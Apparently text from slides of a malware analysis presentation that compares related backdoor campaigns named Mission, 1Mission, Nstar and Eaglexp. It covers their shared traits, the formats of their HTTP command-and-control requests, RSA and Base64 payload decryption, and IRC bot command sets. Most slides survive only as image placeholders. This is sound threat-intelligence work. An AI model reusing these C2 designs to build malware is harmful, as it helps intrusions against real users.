



### **Troy 7 Payload - Characteristic**





# HHHHuh?



## **Operation Mission**

No Packer

- Similar FileMapping Object
- Timebomb
- HTTP & IRC
- Similar payload
- D:\Work\Op\Mission\TeamProject



### **Mission Case**





### **Mission Payload - Preparation**











Calculate an ID used in HTTP request

### **Mission Payload - Communication**

- [server\_url]?image=1&no=0&num=[calc by reg queries]&id=[OS Ver+IP Addr]&date=[part of md5(id)]
- Write server response to "[random].tmp
- Decrypt the file using Modified Base64 and RSA
- HTTP & IRC



### **Mission Payload - Commands**

- Use Integer
- Join IRC
- Modify registry entry
- Change nick name
- MapFS
- Upload
- Download
- Report



### **Mission Payload - Characteristic**









### **Operation 1Mission**

**√No Packer** Similar FileMapping Object  $\checkmark$ Timebomb HTTP & IRC Similar payload **EZ:\1Mission\Team\_Project\ Version 2.1** 









### **1Mission Case 3**



### **1Mission Payload - Communication**

- [server\_url?no=0&id=&sn=random&sc=md5(id+id+sn+sn )
- id=YN|Y8|co|YH|D3^[calc by reg queries or mac addr]
- Write server response to ~13785.tmp
- Decrypt the file using Base64 and RSA
- HTTP & IRC
- 28 CMD



#### **1Mission Payload - Characteristic**





### **Operation Nstar**

**V No Packer** Similar FileMapping Object  $\checkmark$ Timebomb HTTP & IRC  $\checkmark$ Similar payload e:\Work\BackUp\2011\nstar\_1103 BsDll.pdb **Version 2.1** 



### **Nstar Payload - Communication**

- [server\_url?no=0&id=H^[calc by reg queries or mac]&sn=random&sc=md5(id+id+sn+sn)
- Write server response to ~13785.tmp
- Decrypt the file using Base64 and RSA
- HTTP & IRC
- 28 CMD



#### **Nstar Payload - Characteristic**





## **Operation Eaglexp**

**√No Packer** Similar FileMapping Object  $\checkmark$ Timebomb **VHTTP & IRC** Similar payload d:\VMware\eaglexp(Backup)\ BsDll.pdb **Version 2.0** 



### **Eaglexp Payload - Communication**

- [server url?no=0&id=M^[calc by reg queries or mac]&sn=random&sc=md5(id+id+sn+sn)
- Write server response to ~13785.tmp
- Decrypt the file using Base64 and RSA
- HTTP & IRC
- 28 CMD



### **Eaglexp Payload - Characteristic**

